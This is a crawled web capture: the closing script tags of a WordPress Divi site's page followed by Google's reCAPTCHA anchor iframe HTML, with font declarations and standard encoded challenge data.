<script type="text/javascript" src="https://tommyentertainment.com/wp-content/themes/Divi/core/admin/js/es6-promise.auto.min.js?ver=4.27.4" id="es6-promise-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfhzqMZAAAAAKiOEW822_d-usPaCRtLMUVH8uYq&amp;ver=4.27.4" id="et-recaptcha-v3-js"></script>
<script type="text/javascript" id="et-core-api-spam-recaptcha-js-extra">
/* <![CDATA[ */
var et_core_api_spam_recaptcha = {"site_key":"6LfhzqMZAAAAAKiOEW822_d-usPaCRtLMUVH8uYq","page_action":{"action":"1515798412643"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://tommyentertainment.com/wp-content/themes/Divi/core/admin/js/recaptcha.js?ver=4.27.4" id="et-core-api-spam-recaptcha-js"></script>
<script type="text/javascript" src="https://tommyentertainment.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.4" id="fitvids-js"></script>
<script type="text/javascript" id="et-builder-cpt-modules-wrapper-js-extra">
/* <![CDATA[ */
var et_modules_wrapper = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tommyentertainment.com/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.27.4" id="et-builder-cpt-modules-wrapper-js"></script>
<script type="text/javascript" src="https://tommyentertainment.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.4" id="et-core-common-js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfhzqMZAAAAAKiOEW822_d-usPaCRtLMUVH8uYq&co=aHR0cHM6Ly90b21teWVudGVydGFpbm1lbnQuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=2p77rbsrjgqp
body_size: 48560
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="tdSuJJWdnht418MgDaoutg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="tdSuJJWdnht418MgDaoutg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="tdSuJJWdnht418MgDaoutg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\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[base64]/[base64]/Co8KqwoDCiMKww5VufsOtw5VaXcODFF1jRU7Cp1nCmxLDkcKpwpzCicKuwonCpiFOHsOibzHDg8KQwr55I2DDr0vDnXbDnMKswqTDgcOfw5NHG2fCvBXCpWpaIMKMwonDkwbCl03CimVGPMOgwpg/AR4kCcOywocYw67ChsOew7tbwpzDtAsTwozCgU/[base64]/CucK7wqzDp8KOccOnwr13wq48wpnCqMOva1syHHVDwqtJwosfwofCi8Kpw7/[base64]/[base64]/DqMOmw71QGRTDlMKLwrLCo8OAwo3ClsKOw7JBQMKOJw8JwpPCsMOVRxTCtnJrbMO2OGXDoMKawotlDsKHwrxmw4PChMO0GgoVw6jCtcK4MFwHwonDkRzDrBPDqcORCcOBBQUrw5jDuxjDpgHDghI/wrBIcsO7w